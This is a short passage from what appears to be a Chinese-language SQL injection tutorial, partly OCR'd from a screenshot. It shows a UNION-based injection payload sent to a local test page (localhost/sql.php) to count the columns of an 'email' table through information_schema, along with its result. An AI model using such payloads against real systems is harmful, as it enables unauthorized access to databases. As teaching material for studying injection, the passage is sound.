 与表数量的查询类似，我们需要把所有 table 换成 column 。我们构造：
1 and 1=2 union select 1,count(column_name) from information_sch
ema.columns where table_name='email'
localhost/sql.php?id=1+and+1%3D2+union+select+1%2Ccount%28column_name%29+from+information_schem
ID： 查询
ID：1 and 1=2 union select 1,count(column_name) from information_schema.columns where
table_name='email'
Info：2
一共有两个。